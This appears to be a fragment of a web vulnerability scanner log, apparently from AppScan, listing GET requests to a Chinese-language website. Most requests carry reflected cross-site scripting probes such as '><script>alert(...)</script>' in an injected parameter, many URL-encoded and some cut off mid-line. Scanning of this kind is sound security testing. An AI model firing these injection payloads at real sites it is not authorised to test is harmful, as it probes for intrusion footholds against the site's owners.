 uri Method
ffffff|0xcccccc|100|0xffffff|0xcccccc|0xcccccc&bcastr_flie=skins/2009/images/nophoto.gif&bcastr_link=&bcastr_title=& menu=&AppScan=>"><script>alert(14)</script> GET
/skins/2009/images/focus.swf?config=5|0xffffff|0xcccccc|100|0xffffff|0xcccccc|0xcccccc&bcastr_flie=skins/2009/images/nophoto.gif&bcastr_link=&bcastr_title=&AppSca GET
/?key=%C7%EB%CA%E4%C8%EB%B9%D8%BC%FC%D7%D6&btnPost=%CB%D1%CB%F7&AppScan=%3E%22%3E%3Cscript%3Ealert%2826%29%3C%2Fscript%3E GET
/html/yjbg/?key=%C7%EB%CA%E4%C8%EB%B9%D8%BC%FC%D7%D6&btnPost=%CB%D1%CB%F7&AppScan=%3E%22%3E%3Cscript%3Ealert%2829%29%3C%2Fscr GET
/html/dzfw/?key=%C7%EB%CA%E4%C8%EB%B9%D8%BC%FC%D7%D6&btnPost=%CB%D1%CB%F7&AppScan=%3E%22%3E%3Cscript%3Ealert%2831%29%3C%2Fsc GET
/html/hgzt/?key=%C7%EB%CA%E4%C8%EB%B9%D8%BC%FC%D7%D6&btnPost=%CB%D1%CB%F7&AppScan=%3E%22%3E%3Cscript%3Ealert%2834%29%3C%2Fsc GET
/html/jzqb/?key=%C7%EB%CA%E4%C8%EB%B9%D8%BC%FC%D7%D6&btnPost=%CB%D1%CB%F7&AppScan=%3E%22%3E%3Cscript%3Ealert%2835%29%3C%2Fsc GET
/html/cgal/?key=%C7%EB%CA%E4%C8%EB%B9%D8%BC%FC%D7%D6&btnPost=%CB%D1%CB%F7&AppScan=%3E%22%3E%3Cscript%3Ealert%28822%29%3C%2Fs GET
/html/cpbj/?key=%C7%EB%CA%E4%C8%EB%B9%D8%BC%FC%D7%D6&btnPost=%CB%D1%CB%F7&AppScan=%3E%22%3E%3Cscript%3Ealert%281117%29%3C%2F GET
/html/jrzt/?key=%C7%EB%CA%E4%C8%EB%B9%D8%BC%FC%D7%D6&btnPost=%CB%D1%CB%F7&AppScan=%3E%22%3E%3Cscript%3Ealert%282048%29%3C%2F GET
/html/rzmt/?key=%C7%EB%CA%E4%C8%EB%B9%D8%BC%FC%D7%D6&btnPost=%CB%D1%CB%F7&AppScan=%3E%22%3E%3Cscript%3Ealert%282417%29%3C%2F GET
/html/fxbg/?key=%C7%EB%CA%E4%C8%EB%B9%D8%BC%FC%D7%D6&btnPost=%CB%D1%CB%F7&AppScan=%3E%22%3E%3Cscript%3Ealert%283428%29%3C%2F GET
/plug/publish/?key=%E8%AF%B7%E8%BE%93%E5%85%A5%E5%85%B3%E9%94%AE%E5%AD%97&btnPost=%E6%90%9C%E7%B4%A2&AppScan=%3E%22%3E%3C GET
/html/jrzt/2277.html?key=%E8%AF%B7%E8%BE%93%E5%85%A5%E5%85%B3%E9%94%AE%E5%AD%97&btnPost=%E6%90%9C%E7%B4%A2&AppScan=%3E%22%3E GET
/plug/publish/?t0=1234&t1=%E5%8C%BF%E5%90%8D&t2=%E4%B8%80%E8%B5%B7%E7%88%86%E6%96%99%E7%BD%91&t3=8&t4=1234&t5=1234&t6=1234&yz GET